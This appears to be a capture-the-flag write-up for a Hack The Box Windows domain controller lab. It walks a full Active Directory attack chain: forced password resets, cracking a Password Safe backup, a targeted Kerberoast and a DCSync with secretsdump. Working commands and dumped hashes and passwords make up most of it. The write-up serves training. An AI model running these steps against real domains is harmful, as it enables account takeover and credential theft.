
Reconnaissance
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-16 04:16:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
57268/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
57273/tcp open msrpc Microsoft Windows RPC
57284/tcp open msrpc Microsoft Windows RPC
57298/tcp open msrpc Microsoft Windows RPC
60937/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-11-16T04:17:05
|_ start_date: N/A
|_clock-skew: 7h00m00sBased on nmap scan this is a Domain Controller called DC for the administrator.htb domain. I add both entries to my /etc/hosts.
Initial Access
For the initial access I received the credentials Olivia:ichliebedich. This allows me to run bloodhound-python and upload the result in BloodHound to get an overview over the domain.
$ bloodhound-python -c ALL \
-u olivia \
-p 'ichliebedich' \
-dc dc.administrator.htb \
-dns-tcp \
--dns-timeout 10 \
-ns 10.129.136.110 \
-d administrator.htb
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 07SPrivilege Escalation
Access as Benjamin

BloodHound shows an edge from Olivia to Michael and then to Benjamin. Both account takeovers can be accomplished by setting a new password and I’ll do this with net.
$ net rpc password \
'Michael' \
'Helloworld123$' \
-U 'Administrator.htb/Olivia%ichliebedich' \
-S 'dc.administrator.htb'
$ net rpc password \
'Benjamin' \
'Helloworld123$' \
-U 'Administrator.htb/Michael%Helloworld123$' \
-S 'dc.administrator.htb'Shell as Emily
Having ftp available on the domain controller is unusual and trying the credentials for all users lets me login as Benjamin. There I can find a single file Backup.safe3 that I download for further inspection.
$ ftp benjamin@administrator.htb
Connected to administrator.htb.
220 Microsoft FTP Service
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||50272|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||50274|)
125 Data connection already open; Transfer starting.
100% |************| 952 28.17 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (27.90 KiB/s)The extension .safe3 hints towards pwsafe so I download the latest version and install it via dpkg. As expected the file is password-protected but luckily there’s pwsafe2john. It extracts a hash to be cracked with john as the name suggests.
$ pwsafe2john Backup.psafe3 > hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt --fork=10 hash
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Node numbers 1-10 of 10 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
tekieromucho (Backu)With the password tekieromucho I can unlock the safe and get access to three entries.

I’ll add the credentials to a note and return back to BloodHound to check if any of those users have interesting edges.
alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
emily:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
emma:UXLCI5iETUsIBoFVTj8yQFKoHjXmbShell as Administrator
Apparently Emily can potentially take overEthan and then use DCSync to dump all the hashes in the domain.

Through GenericWrite I use targetedKerberoast to add aservicePrincipalName to Ethan, request a service ticket and try to crack his hash.
Hint
Interacting with Kerberos requires syncing the time and from the nmap scan I know that the DC is 7 hours ahead.
$ faketime -f +7h python targetedKerberoast.py \
-d 'administrator.htb' \
-u 'emily' \
-p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' \
--request-user ethan
[*] Starting kerberoast attacks
[*] Attacking user (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$c1087e9a8bd1657ec75c342fbaba59c0$e42db1f417124b8217104066efd4db4bc99897523a8e3576936857de62123ca7aa3399ce4a16628c771878d82284eefa6ad1fe8d1dafdce92670f3fb97a701b6e2441c953bff1afa1f2cf2e9fc3ad9b9f378295d17fb2f2ca4b562aab652cfb63f480f50eac5cbdf5ea3479c2a0132fedd2e9b8577112adbfd2cc198cd31f53510dbe4a9b6ad597ab84ed0a34d31677a55e09f11a0b6f9e96db4ac19f76d6de23d1415b213985857cc2658c8052e982afc4661395a7a3a9f26c72cfaae6dc3b937307435011c9d602ca46422f914da74d97ea2e72042b4356da133ffbf56a706844b9a4f8c91baa37844bfdb533d1f239ee5c7dedaeffb009580509ad2dfa656063fbd1891e91dd4727c583e74a92a4fd82378cfd4c7a3ab714a1814e75fe5efe9cc54e58a26dff7ac75a84f33744f5ba8db67cd57fd2482387a67f7ce0b79c3f161c4f27d4dcd776beb8a3c41503d19c7a69ef2e2601d4dd3f486f12a4429a5714f6a8e21890daae8c4eabab1550ecb3f016502b6bc554fec6d2da8184538e6f840ea1db5f858c3e42070d49021b6cb604d9e5b8ce32efec33e3f96119bd63924a7379f89d51023b74defae7098fbcf4f05c8ce998ff6aec7e0e34893aaf4127951f786da8815c219c110e450ea0cc567952e429f874b1c0ae24805c020294b249c9d2b90547601190ba555647218b1edd1bea4f43feefafa71df71dd2c173d3ec0a37cdf1f48dfdbb5b8e193ba65b5405df96d2490ea55f33ed2be5bd96c6a11d26ece46b241084db1942419d9530a87b75fbce5de057a3ee629b404bb719ed208d6bdb85fd32aa06a1df980c09ef803fe759d2a1a4c526c22876cdc51445883f715b1e6e31210107e1ba9b46b1ed8f7e6647c556854c359ca1ccb2af30d384af03ae81924824c91c5a272f073c3706bb30db8f547428435c017337c80abea2d2138b9900891b910d6b24e06480a133445eb1f0c7caa255aa83caf0d7707ee91ebc1a352fa1f40a0cd016fed82a3e40b2aa8c96b45448c9c71b0340bbaa9497ee9b56560bc7d316afeb224dcfcce700f3f258a5f2f1a6fbbb14aae96092151d7d73aaea19b5f6115fb162b494df8477f032638e30ef3bbd0b641648330843d8476f121eb8b21b99cb8fc1b77fe2636d86581c801c4c6bdda1c0caf27ce33048cdf1bb4ccbfcbe2624bc4f6d5c20d4656e3f631fe56c2e7f810457a5c9172e4b41483dbe8aeb66851c74dc9c5cbf07c7471da710b7282f9230b73babb60433d692e38907a54b0d2fdf873511dd0d680b2eaa016cd5d4513d736bae33465f4eaf27156e2712a3665eb1d19eac65a5d734b4b92b9e6fa575865cbec498cc77d8854fcea9b8b0b7f79fa3bc7314d64d05d83139bc965d53f767efbc7463b3ddbec0c09213e3a55e210ca3ead7a2ee6cdffd177f0376019c46f9153ff0833245cc9ba4a5f0149c3f982b2863a1ba7122b9527cce8912e8ff00f497e49c7dff7dcdf15e78f7886b4a281470997d3ee536b4972a6c4a240c61eca59dd2ea155de10Next I try to crack the hash with john and receive the cleartext password limpbizkit.
$ john --wordlist=/usr/share/wordlists/rockyou.txt --fork=10 ethan_hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Node numbers 1-10 of 10 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit (?)Finally I use ethan’s credentials with secretsdump to get all the hashes from the domain, including the one for the Administrator. That let’s initiate an interactive session on the DC and collect the final flag.
$ impacket-secretsdump 'Administrator/ethan:limpbizkit@dc.administrator.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:a10eb99549ef257c80576c8e586409ce:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:a10eb99549ef257c80576c8e586409ce:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:4b10971e34a7edf8d346569815aa0fff617d2507d13953103d7eb30419f6b388
administrator.htb\michael:aes128-cts-hmac-sha1-96:6a4a3c980cbbfa5958f2502d856e7c20
administrator.htb\michael:des-cbc-md5:253d45cd61d5d973
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:d7eeda648e841ec80e6b523465308c74e606612161a0669c97eefc4724f2954f
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:7ac53555af1bc8a553f74b6bd7a68454
administrator.htb\benjamin:des-cbc-md5:04bcdf62797a25c8
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...Attack Path
flowchart TD subgraph "Privilege Escalation" A(Access as Olivia) -->|Password Change| B(Access as Michael) B -->|Password Change| C(Access as Benjamin) C -->|FTP Accesss| D(pwsafe backup) D -->|Crack password hash| E(Access as Emily) E -->|Targeted Kerberoast| F(Access as Ethan) F -->|DCSync| G(Shell as Administrator) end
